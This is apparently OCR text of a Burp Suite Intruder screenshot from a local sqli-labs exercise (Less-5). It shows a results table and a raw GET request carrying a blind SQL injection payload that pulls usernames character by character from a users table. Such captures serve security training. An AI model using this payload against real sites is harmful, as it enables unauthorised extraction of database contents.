 Attack Save Columns 4. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 908
336 1 68 200 908
489 4 98 200 908
543 3 109 200 908
582 2 117 200 908
1 1 1 200 924
2 2 1 200 924
3 3 1 200 924
4 4 1 200 924
5 5 1 200 924
6 1 2 200 924
7 2 2 200 924
Request Response
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-5/?id=
1%27%20and%20ord(mid((select%20ifnull(cast(username%20as%20char),0x20)%20from%20users%20order%20by%20id%20limit%200
,1),4,1))=2--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search... 0 matches
Finished